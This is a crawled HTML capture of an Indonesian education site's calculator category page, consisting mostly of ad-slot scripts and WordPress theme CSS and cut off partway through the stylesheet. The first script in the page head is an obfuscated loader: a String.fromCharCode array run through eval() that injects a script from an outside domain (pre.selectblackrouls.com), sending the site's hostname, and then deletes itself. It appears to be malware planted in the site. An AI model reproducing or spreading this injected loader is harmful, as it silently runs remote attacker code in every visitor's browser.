

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haloedukasi.com/sub/kalkulator
body_size: 28277
content:
<!DOCTYPE html><html class="no-js" lang="id-ID"><head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script><script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script><script>var googletag = googletag || {}; googletag.cmd = googletag.cmd || [];</script><script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script> <script>var googletag = googletag || {}; googletag.cmd = googletag.cmd || [];</script> <script>googletag.cmd.push(function() { googletag.defineSlot('/329634089/GuruPPKN_ATF300', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-0').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_AdsInPost1Vertical', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-1').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_AdsInPost2Rac', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-2').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_AdsInPost3Hor', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-3').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_BelowArticles338', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-4').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_DesktopSticky', [[300, 600], [300, 250]], 'div-gpt-ad-1495639484664-5').addService(googletag.pubads()); googletag.defineSlot('/329634089/GuruPPKN_ATF300/GuruPPKN_Vertical160', [[300, 250], [336, 280]], 'div-gpt-ad-1495639484664-6').addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.pubads().collapseEmptyDivs(); googletag.enableServices(); });</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0" ><link rel="profile" href="https://gmpg.org/xfn/11"><style>@charset "UTF-8";#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{color:#0f52ba;text-decoration:none}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}@media print{@page{margin:2cm}.entry-header,.site-footer{margin:0}.posts{padding:0}.entry-content,.entry-content p,.section-inner,.section-inner.max-percentage,.section-inner.medium,.section-inner.small,.section-inner.thin{max-width:100%;width:100%}body{background:#fff!important;color:#000;font:13pt Georgia,"Times New Roman",Times,serif;line-height:1.3}h1{font-size:20pt}.comments-header,.has-large-font-size,.has-normal-font-size,.has-regular-font-size,h2,h2.entry-title,h3,h4{font-size:14pt;margin-top:1cm}a{page-break-inside:avoid}blockquote{page-break-inside:avoid}h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid}img{page-break-inside:avoid;page-break-after:avoid}pre,table{page-break-inside:avoid}dl,ol,ul{page-break-before:avoid}a,a:link,a:visited{background:0 0;font-weight:700;text-decoration:underline}a{page-break-inside:avoid}a[href^=http]:after{content:" < " attr(href) "> "}a:after>img{content:""}article a[href^="#"]:after{content:""}a:not(:local-link):after{content:" < " attr(href) "> "}#site-header,.comment .comment-metadata,.comment-form,.comments-wrapper,.footer-social-wrapper,.footer-widgets-outer-wrapper,.header-navigation-wrapper,.pagination-wrapper,.post-meta-wrapper.post-meta-single-bottom,.post-separator,.site-logo img{display:none}.entry-content .button,.entry-content .wp-block-button .wp-block-button__link,.entry-content .wp-block-button .wp-block-file__button{background:0 0;color:#000}} body,html{border:none;margin:0;padding:0}address,big,blockquote,button,caption,cite,code,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,img,label,legend,li,ol,p,small,strike,sub,sup,table,td,th,tr,ul{border:none;font-size:inherit;line-height:inherit;margin:0;padding:0;text-align:inherit}blockquote::after,blockquote::before{content:""}html{font-size:60.5%;scroll-behavior:smooth}@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}body{background:#f5efe0;box-sizing:border-box;color:#000;font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,sans-serif;font-size:1.8rem;letter-spacing:-.015em;text-align:left}#site-content{overflow:hidden}.entry-content::after,.group::after{clear:both;content:"";display:block}a,path{transition:all .15s linear}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.skip-link{left:-9999rem;top:2.5rem;z-index:999999999;text-decoration:underline}.skip-link:focus{display:block;left:6px;top:7px;font-size:14px;font-weight:600;text-decoration:none;line-height:normal;padding:15px 23px 14px;z-index:100000;right:auto}@media (prefers-reduced-motion:reduce){*{animation-duration:0s!important;transition-duration:0s!important}}main{display:block}.faux-heading,h1,h2,h3,h4,h5,h6{font-feature-settings:"lnum";font-variant-numeric:lining-nums;font-weight:700;letter-spacing:-.0415625em;line-height:1.25;margin:3.5rem 0 2rem}.heading-size-1,h1{font-size:3.6rem;font-weight:800;line-height:1.138888889}.heading-size-2,h2{font-size:3.2rem}.heading-size-3,h3{font-size:2.8rem}.heading-size-4,h4{font-size:2.4rem}.heading-size-5,h5{font-size:2.1rem}.heading-size-6,h6{font-size:1.6rem;letter-spacing:.03125em;text-transform:uppercase}p{line-height:1.5;margin:0 0 1em 0}dfn,em,i,q{font-style:italic}cite em,cite i,em em,em i,i em,i i{font-weight:bolder}big{font-size:1.2em}small{font-size:.75em}b,strong{font-weight:700}ins{text-decoration:underline}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}abbr,acronym{cursor:help}address{line-height:1.5;margin:0 0 2rem 0}hr{border-style:solid;border-width:.1rem 0 0 0;border-color:#dcd7ca;margin:4rem 0}.entry-content hr,hr.styled-separator{background:linear-gradient(to left,currentColor calc(50% - 16px),transparent calc(50% - 16px),transparent calc(50% + 16px),currentColor calc(50% + 16px));background-color:transparent!important;border:none;height:.1rem;overflow:visible;position:relative}.entry-content hr:not(.has-background),hr.styled-separator{color:#6d6d6d}.entry-content hr::after,.entry-content hr::before,hr.styled-separator::after,hr.styled-separator::before{background:currentColor;content:"";display:block;height:1.6rem;position:absolute;top:calc(50% - .8rem);transform:rotate(22.5deg);width:.1rem}.entry-content hr::before,hr.styled-separator::before{left:calc(50% - .5rem)}.entry-content hr::after,hr.styled-separator::after{right:calc(50% - .5rem)}a{color:#cd2653;text-decoration:none}a:focus,a:hover{color:#0f52ba;text-decoration:none}ol,ul{margin:0 0 3rem 3rem}ul{list-style:disc}ul ul{list-style:circle}ul ul ul{list-style:square}ol{list-style:decimal}ol ol{list-style:lower-alpha}ol ol ol{list-style:lower-roman}li{line-height:1.5;margin:.5rem 0 0 2rem}li>ol,li>ul{margin:1rem 0 0 2rem}.reset-list-style,.reset-list-style ol,.reset-list-style ul{list-style:none;margin:0}.reset-list-style li{margin:0}dd,dt{line-height:1.5}dt{font-weight:700}dt+dd{margin-top:.5rem}dd+dt{margin-top:1.5rem}blockquote{border-color:#cd2653;border-style:solid;border-width:0 0 0 .2rem;color:inherit;font-size:1em;margin:4rem 0;padding:.5rem 0 .5rem 2rem}cite{color:#6d6d6d;font-size:1.4rem;font-style:normal;font-weight:600;line-height:1.25}blockquote cite{display:block;margin:2rem 0 0 0}blockquote p:last-child{margin:0}code,kbd,pre,samp{font-family:monospace;font-size:.9em;padding:.4rem .6rem}code,kbd,samp{background:rgba(0,0,0,.075);border-radius:.2rem}pre{border:.1rem solid #dcd7ca;line-height:1.5;margin:4rem 0;overflow:auto;padding:3rem 2rem;text-align:left}pre code{background:0 0;padding:0}figure{display:block;margin:0}iframe{display:block;max-width:100%}video{display:block}embed,img,object,svg{display:block;height:auto;max-width:100%}.wp-caption-text,figcaption{color:#6d6d6d;display:block;font-size:1.5rem;font-weight:500;line-height:1.2;margin-top:1.5rem}.wp-caption-text a,figcaption a{color:inherit}blockquote.instagram-media,iframe.instagram-media{margin:auto!important}.gallery{display:flex;flex-wrap:wrap;margin:3em 0 3em -.8em;width:calc(100% + 1.6em)}.gallery-item{margin:.8em 0;padding:0 .8em;width:100%}.gallery-caption{display:block;margin-top:.8em}fieldset{border:.2rem solid #dcd7ca;padding:2rem}legend{font-size:.85em;font-weight:700;padding:0 1rem}label{display:block;font-size:1.6rem;font-weight:400;margin:0 0 .5rem 0}input[type=checkbox]+label,label.inline{display:inline;font-weight:400;margin-left:.5rem}input[type=checkbox]{ -webkit-appearance:none;-moz-appearance:none;position:relative;top:2px;display:inline-block;margin:0;width:1.5rem;min-width:1.5rem;height:1.5rem;background:#fff;border-radius:0;border-style:solid;border-width:.1rem;border-color:#dcd7ca;box-shadow:none;cursor:pointer}input[type=checkbox]:checked::before{content:url(data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%23000000%27%2F%3E%3C%2Fsvg%3E);position:absolute;display:inline-block;margin:-.1875rem 0 0 -.25rem;height:1.75rem;width:1.75rem}.button,.faux-button,.wp-block-button__link,.wp-block-file__button,button,input,textarea{font-family:-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,sans-serif;line-height:1}input,textarea{border-color:#dcd7ca;color:#000}code,input[type=email],input[type=tel],input[type=url]{direction:ltr}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{ -webkit-appearance:none;-moz-appearance:none;background:#fff;border-radius:0;border-style:solid;border-width:.1rem;box-shadow:none;display:block;font-size:1.6rem;letter-spacing:-.015em;margin:0;max-width:100%;padding:1.5rem 1.8rem;width:100%}select{font-size:1em}textarea{height:12rem;line-height:1.5;width:100%}input::-webkit-input-placeholder{line-height:normal}input:-ms-input-placeholder{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,button,input[type=button],input[type=reset],input[type=submit]{ -webkit-appearance:none;-moz-appearance:none;background:#cd2653;border:none;border-radius:0;color:#fff;cursor:pointer;display:inline-block;font-size:1.5rem;font-weight:600;letter-spacing:.0333em;line-height:1.25;margin:0;opacity:1;padding:1.1em 1.44em;text-align:center;text-decoration:none;text-transform:uppercase;transition:opacity .15s linear}.button:focus,.button:hover,.faux-button:focus,.faux-button:hover,.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover,.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{text-decoration:underline}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{border-color:currentColor}input[type=search]:focus{outline:thin dotted;outline-offset:-4px}table{border:.1rem solid #dcd7ca;border-collapse:collapse;border-spacing:0;empty-cells:show;font-size:1.6rem;margin:4rem 0;max-width:100%;overflow:hidden;width:100%}.alignleft>table{margin:0}.alignright>table{margin:0}td,th{border:.1rem solid #dcd7ca;line-height:1.4;margin:0;overflow:visible;padding:.5em}caption{background:#dcd7ca;font-weight:600;padding:.5em;text-align:center}thead{vertical-align:bottom;white-space:nowrap}th{font-weight:700}.no-margin{margin:0}.no-padding{padding:0}.screen-height{min-height:100vh}.admin-bar .screen-height{min-height:calc(100vh - 32px)}@media (max-width:782px){.admin-bar .screen-height{min-height:calc(100vh - 46px)}}.screen-width{position:relative;left:calc(50% - 50vw);width:100vw}section{padding:5rem 0;width:100%}.section-inner{margin-left:auto;margin-right:auto;max-width:120rem;width:calc(100% - 4rem)}.section-inner.max-percentage{width:100%}.section-inner.thin{max-width:58rem}.section-inner.small{max-width:80rem}.section-inner.medium{max-width:100rem}.section-inner.no-margin{margin:0}.toggle{ -moz-appearance:none;-webkit-appearance:none;color:inherit;cursor:pointer;font-family:inherit;position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;text-align:inherit;user-select:none}button.toggle{background:0 0;border:none;box-shadow:none;border-radius:0;font-size:inherit;font-weight:400;letter-spacing:inherit;padding:0;text-transform:none}.js .show-js{display:block!important}.js .hide-js{display:none!important}.no-js .show-no-js{display:block!important}.no-js .hide-no-js{display:none!important}.font-size-xl{font-size:1.25em}.font-size-xs{font-size:.8em}.no-select{ -webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.color-accent,.color-accent-hover:focus,.color-accent-hover:hover{color:#cd2653}.bg-accent,.bg-accent-hover:focus,.bg-accent-hover:hover{background-color:#cd2653}.border-color-accent,.border-color-accent-hover:focus,.border-color-accent-hover:hover{border-color:#cd2653}.fill-children-accent,.fill-children-accent *{fill:#cd2653}.fill-children-current-color,.fill-children-current-color *{fill:currentColor}.opacity-0{opacity:0}.opacity-5{opacity:.05}.opacity-10{opacity:.1}.opacity-15{opacity:.15}.opacity-20{opacity:.2}.opacity-25{opacity:.25}.opacity-30{opacity:.3}.opacity-35{opacity:.35}.opacity-40{opacity:.4}.opacity-45{opacity:.45}.opacity-50{opacity:.5}.opacity-55{opacity:.55}.opacity-60{opacity:.6}.opacity-65{opacity:.65}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-80{opacity:.8}.opacity-85{opacity:.85}.opacity-90{opacity:.9}.blend-mode-exclusion{mix-blend-mode:exclusion}.blend-mode-hue{mix-blend-mode:hue}.blend-mode-saturation{mix-blend-mode:saturation}.blend-mode-color{mix-blend-mode:color}.blend-mode-luminosity{mix-blend-mode:luminosity}.bg-image{background-position:center;background-repeat:no-repeat;background-size:cover}.bg-attachment-fixed{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.bg-attachment-fixed{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.bg-attachment-fixed{background-attachment:scroll}}.wp-block-image.is-resized{margin-left:auto;margin-right:auto}.search-form{align-items:stretch;display:flex;flex-wrap:nowrap;margin:0 0 -.8rem -.8rem}.search-form .search-field,.search-form .search-submit{margin:0 0 .8rem .8rem}.search-form label{align-items:stretch;display:flex;font-size:inherit;margin:0;width:100%}.search-form .search-field{width:100%}.search-form .search-submit{flex-shrink:0}.search-form .search-submit:focus,.search-form .search-submit:hover{text-decoration:none}ul.social-icons{display:flex;flex-wrap:wrap;margin:-.9rem 0 0 -.9rem;width:calc(100% + .9rem)}ul.social-icons li{margin:.9rem 0 0 .9rem}.social-icons a{align-items:center;background:#cd2653;border-radius:50%;color:#fff;display:flex;height:4.4rem;justify-content:center;padding:0;text-decoration:none;transition:transform .15s ease-in-out;width:4.4rem}.social-icons a:focus,.social-icons a:hover{transform:scale(1.1);text-decoration:none}.cover-modal{display:none;-ms-overflow-style:none;overflow:-moz-scrollbars-none}.cover-modal::-webkit-scrollbar{display:none!important}.cover-modal.show-modal{display:block;cursor:pointer}.cover-modal.show-modal>*{cursor:default}#site-header{background:#fff;position:relative}.header-inner{max-width:168rem;padding:3.15rem 0;z-index:100}.header-titles-wrapper{align-items:center;display:flex;justify-content:center;padding:0 4rem;text-align:center}body:not(.enable-search-modal) .header-titles-wrapper{justify-content:flex-start;padding-left:0;text-align:left}.site-description,.site-logo,.site-title{margin:0}.site-title{font-size:2.1rem;font-weight:600;line-height:1}.site-title a{color:inherit;display:block;text-decoration:none}.site-title a:focus,.site-title a:hover{color:#0f52ba;text-decoration:none}.site-description{margin-top:1rem;color:#6d6d6d;font-size:1.8rem;font-weight:500;display:none;letter-spacing:-.0311em;transition:all .15s linear}.site-logo a,.site-logo img{display:block}.header-titles .site-logo .site-logo{margin:0}.site-logo img{max-height:6rem;margin:0 auto;width:auto}body:not(.enable-search-modal) .site-logo img{margin:0}.overlay-header #site-header{background:0 0;margin:0;position:absolute;left:0;right:0;top:0;z-index:2}.overlay-header .header-inner{color:#fff}.overlay-header .site-description,.overlay-header .toggle{color:inherit}.overlay-header .header-inner .toggle-wrapper::before{background-color:currentColor;opacity:.25}.admin-bar.overlay-header #site-header{top:32px}@media (max-width:782px){.admin-bar.overlay-header #site-header{top:46px}}.header-navigation-wrapper{display:none}.header-toggles{display:none}.header-inner .toggle{align-items:center;display:flex;overflow:visible;padding:0 2rem}.header-inner .toggle svg{display:block;position:relative;z-index:1}.header-inner .toggle path{fill:currentColor}.toggle-inner{display:flex;justify-content:center;height:2.3rem;position:relative}.toggle-icon{display:block;overflow:hidden}.toggle-inner .toggle-text{color:#6d6d6d;font-size:1rem;font-weight:600;position:absolute;top:calc(100% + .5rem);width:auto;white-space:nowrap;word-break:break-all}.overlay-header .toggle-text{color:inherit}.header-inner .toggle:focus .toggle-text,.header-inner .toggle:hover .toggle-text{text-decoration:underline}.search-toggle{position:absolute;bottom:0;left:0;top:0}.search-toggle .toggle-icon,.search-toggle svg{height:2.5rem;max-width:2.3rem;width:2.3rem}.nav-toggle{position:absolute;bottom:0;right:0;top:0;width:6.6rem}.nav-toggle .toggle-icon,.nav-toggle svg{height:.8rem;width:2.6rem}.nav-toggle .toggle-inner{padding-top:.8rem}.primary-menu-wrapper{display:none}ul.primary-menu{display:flex;font-size:1.8rem;font-weight:500;letter-spacing:-.0277em;flex-wrap:wrap;justify-content:flex-end;margin:-.8rem 0 0 -1.6rem}.primary-menu .icon{display:block;height:.7rem;position:absolute;pointer-events:none;transform:rotate(-45deg);width:1.3rem}.primary-menu .icon::after,.primary-menu .icon::before{content:"";display:block;background-color:currentColor;position:absolute;bottom:calc(50% - .1rem);left:0}.primary-menu .icon::before{height:.9rem;width:.2rem}.primary-menu .icon::after{height:.2rem;width:.9rem}.primary-menu li{font-size:inherit;line-height:1.25;position:relative}.primary-menu>li{margin:.8rem 0 0 1.6rem}.primary-menu>li.menu-item-has-children>a{padding-right:2rem}.primary-menu>li>.icon{right:-.5rem;top:calc(50% - .4rem)}.primary-menu a{color:inherit;display:block;line-height:1.2;text-decoration:none}.primary-menu .current_page_ancestor,.primary-menu a:focus,.primary-menu a:hover{text-decoration:underline}.primary-menu li.current-menu-item>.link-icon-wrapper>a,.primary-menu li.current-menu-item>a{text-decoration:underline}.primary-menu li.current-menu-item>.link-icon-wrapper>a:focus,.primary-menu li.current-menu-item>.link-icon-wrapper>a:hover,.primary-menu li.current-menu-item>a:focus,.primary-menu li.current-menu-item>a:hover{text-decoration:none}.primary-menu ul{background:#000;border-radius:.4rem;color:#fff;font-size:1.7rem;opacity:0;padding:1rem 0;position:absolute;right:9999rem;top:calc(100% + 2rem);transition:opacity .15s linear,transform .15s linear,right 0s .15s;transform:translateY(.6rem);width:20rem;z-index:1}.primary-menu li.menu-item-has-children.focus>ul,.primary-menu li.menu-item-has-children:focus>ul,.primary-menu li.menu-item-has-children:hover>ul{right:0;opacity:1;transform:translateY(0);transition:opacity .15s linear,transform .15s linear}.primary-menu ul::after,.primary-menu ul::before{content:"";display:block;position:absolute;bottom:100%}.primary-menu ul::before{height:2rem;left:0;right:0}.primary-menu ul::after{border:.8rem solid transparent;border-bottom-color:#000;right:1.8rem}.primary-menu ul a{background:0 0;border:none;color:inherit;display:block;padding:1rem 2rem;transition:background-color .15s linear;width:100%}.primary-menu ul li.menu-item-has-children>a{padding-right:4.5rem}.primary-menu ul li.menu-item-has-children .icon{position:absolute;right:1.5rem;top:calc(50% - .5rem)}.primary-menu ul ul{top:-1rem}.primary-menu ul li.menu-item-has-children.focus>ul,.primary-menu ul li.menu-item-has-children:focus>ul,.primary-menu ul li.menu-item-has-children:hover>ul{right:calc(100% + 2rem)}.primary-menu ul ul::before{bottom:0;height:auto;left:auto;right:-2rem;top:0;width:2rem}.primary-menu ul ul::after{border-bottom-color:transparent;border-left-color:#000;bottom:auto;right:-1.6rem;top:2rem}.rtl .primary-menu ul ul::after{transform:rotate(180deg)}@media (any-pointer:coarse){.primary-menu>li.menu-item-has-children>a{padding-right:0;margin-right:2rem}.primary-menu ul li.menu-item-has-children>a{margin-right:4.5rem;padding-right:0;width:unset}}body.touch-enabled .primary-menu>li.menu-item-has-children>a{padding-right:0;margin-right:2rem}body.touch-enabled .primary-menu ul li.menu-item-has-children>a{margin-right:4.5rem;padding-right:0;width:unset}.menu-modal{background:#fff;display:none;opacity:0;overflow-y:auto;overflow-x:hidden;position:fixed;bottom:0;left:-99999rem;right:99999rem;top:0;transition:opacity .25s ease-in,left 0s .25s,right 0s .25s;z-index:99}.admin-bar .menu-modal{top:32px}@media (max-width:782px){.admin-bar .menu-modal{top:46px}}.menu-modal.show-modal{display:flex}.menu-modal.active{left:0;opacity:1;right:0;transition:opacity .25s ease-out}.menu-modal-inner{background:#fff;display:flex;justify-content:stretch;overflow:auto;-ms-overflow-style:auto;width:100%}.menu-wrapper{display:flex;flex-direction:column;justify-content:space-between;position:relative}button.close-nav-toggle{align-items:center;display:flex;font-size:1.6rem;font-weight:500;justify-content:flex-end;padding:3.1rem 0;width:100%}button.close-nav-toggle svg{height:1.6rem;width:1.6rem}button.close-nav-toggle .toggle-text{margin-right:1.6rem}.menu-modal .menu-top{flex-shrink:0}.modal-menu{position:relative;left:calc(50% - 50vw);width:100vw}.modal-menu li{border-color:#dedfdf;border-style:solid;border-width:.1rem 0 0 0;display:flex;flex-wrap:wrap;line-height:1;justify-content:flex-start;margin:0}.modal-menu>li>.ancestor-wrapper>a,.modal-menu>li>a{font-size:2rem;font-weight:700;letter-spacing:-.0375em}.modal-menu>li:last-child{border-bottom-width:.1rem}.modal-menu .ancestor-wrapper{display:flex;justify-content:space-between;width:100%}.modal-menu a{display:block;padding:2rem 2.5rem;text-decoration:none;width:100%}.modal-menu a:focus,.modal-menu a:hover,.modal-menu li.current-menu-item>.ancestor-wrapper>a,.modal-menu li.current_page_ancestor>.ancestor-wrapper>a{text-decoration:underline}button.sub-menu-toggle{border-left:.1rem solid #dedfdf;flex-shrink:0;margin:1rem 0;padding:0 2.5rem}button.sub-menu-toggle svg{height:.9rem;transition:transform .15s linear;width:1.5rem}button.sub-menu-toggle.active svg{transform:rotate(180deg)}.modal-menu ul{display:none;margin:0;width:100%}.modal-menu ul li{border-left-width:1rem}.modal-menu ul li a{color:inherit;font-weight:500}.menu-wrapper .menu-item{position:relative}.menu-wrapper .active{display:block}.menu-wrapper.is-toggling{pointer-events:none}.menu-wrapper.is-toggling .menu-item{position:absolute;top:0;left:0;margin:0;width:100%}.menu-wrapper.is-toggling .menu-bottom .social-menu .menu-item{width:auto}.menu-wrapper.is-animating .menu-item,.menu-wrapper.is-animating .toggling-target{transition-duration:250ms}.menu-wrapper.is-animating .menu-item{transition-property:transform}.menu-wrapper.is-toggling .toggling-target{display:block;position:absolute;top:0;left:0;opacity:1}.menu-wrapper.is-toggling .toggling-target.active{opacity:0}.menu-wrapper.is-animating.is-toggling .toggling-target{display:block;transition-property:opacity;opacity:0}.menu-wrapper.is-animating.is-toggling .toggling-target.active{opacity:1}.menu-wrapper.is-toggling .modal-menu>li:last-child li{border-top-color:transparent;border-bottom-width:.1rem}@media (prefers-reduced-motion:reduce){.menu-wrapper.is-animating .menu-item,.menu-wrapper.is-animating .toggling-target{transition-duration:1ms!important}}.expanded-menu{display:none}.mobile-menu{display:block}.menu-bottom{flex-shrink:0;padding:4rem 0}.menu-bottom nav{width:100%}.menu-copyright{display:none;font-size:1.6rem;font-weight:500;margin:0}.menu-copyright a:focus,.menu-copyright a:hover{text-decoration:underline}.menu-bottom .social-menu{justify-content:center}.search-modal{background:rgba(0,0,0,.2);display:none;opacity:0;position:fixed;bottom:0;left:-9999rem;top:0;transition:opacity .2s linear,left 0s .2s linear;width:100%;z-index:999}.admin-bar .search-modal.active{top:32px}@media (max-width:782px){.admin-bar .search-modal.active{top:46px}}.search-modal-inner{background:#fff;transform:translateY(-100%);transition:transform .15s linear,box-shadow .15s linear}.search-modal-inner .section-inner{display:flex;justify-content:space-between;max-width:168rem}.search-modal.active{left:0;opacity:1;transition:opacity .2s linear}.search-modal.active .search-modal-inner{box-shadow:0 0 2rem 0 rgba(0,0,0,.08);transform:translateY(0);transition:transform .25s ease-in-out,box-shadow .1s .25s linear}button.search-untoggle{align-items:center;display:flex;flex-shrink:0;justify-content:center;margin-right:-2.5rem;padding:0 